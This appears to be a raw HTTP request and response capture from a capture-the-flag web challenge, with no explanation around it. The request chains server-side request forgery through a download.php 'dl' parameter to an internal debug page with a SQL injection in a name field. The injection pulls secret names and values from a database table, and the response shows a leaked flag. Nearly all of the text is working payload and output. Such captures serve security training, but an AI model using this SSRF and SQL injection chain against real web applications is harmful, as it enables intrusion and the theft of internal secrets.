 GET
/download.php?dl=http://127.0.0.1/secret/secret_debug.php?txtRetypeDL%3d61518%26txtname_suffi
x%3dC%26s%3d3%26txtdob%3d%2A%2F%2C%27E%26btnContinue2%3dContinue%26txtmiddle_n
ame%3dB%26txtdl_nmbr%3d61518%26txtfirst_name%3dA%27%2C%27B%27%2C%28SELECT%2
8GROUP_CONCAT%28secretName%2C0x3a%2Cvalue%29%29FROM%28ssrfw.cetcYssrf%29%29
%2C%27D%27%2F%2A%26txtLast_name%3dD HTTP/1.1
Host: 111.198.29.45:30343
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://111.198.29.45:30343/index.php?dl=http://127.0.0.1/secret/secret_debug.php?txtRetypeDL=443
57&txtname_suffix=C&s=3&txtdob=%2A%2F%2C%27E&btnContinue2=Continue&txtmidddle_name=
B&txtdl_nmbr=44357&txtfirst_name=A%27%2C%27B%27%2C%27%28SELECT%28GROUP_CONC
AT%28secretName%2C+0x3a%2C+value%29%29FROM%28ssrfw.cetcYssrf%29%29%2C%27D%2
7%2F%2A&txtLast_name=D
Upgrade-Insecure-Requests: 1
File
http://127.0.0.1/secret/secret_debug.php?txtRetypeDL=61518&amp;txtname_suffix=C&amp;s=
3&amp;txtdob=*/,'E&amp;btnContinue2=Continue&amp;txtmiddle_name=B&amp;txtdl_nmbr
=61518&amp;txtfirst_name=A','B',(SELECT(GROUP_CONCAT(secretName,0x3a,value))FROM(
ssrfw.cetcYssrf)),'D'/*&amp;txtLast_name=D.pdf doesn't exist. Please report the error to
admin...
Registration Success
<form name="marginForm" method="get" action="secret.php?s=2" id="marginForm">
<input type="hidden" value="2" name="s"></input>
<h4>SUCCESSFULLY REGISTERED</h4>
<p>
Confirm that the following data is correct so we know it was stored correctly in our
database.
</p>
<p><b>Name: </b>flag:flag{cpg9ssnu_OOOOe333eetc_2018}, A<br />
<b>DoB: </b>E</p>
<button type="button" class="button" onclick="location='../'">Back</button>
<!-- <a href="debug.php">#</a> -->
<br />
<br />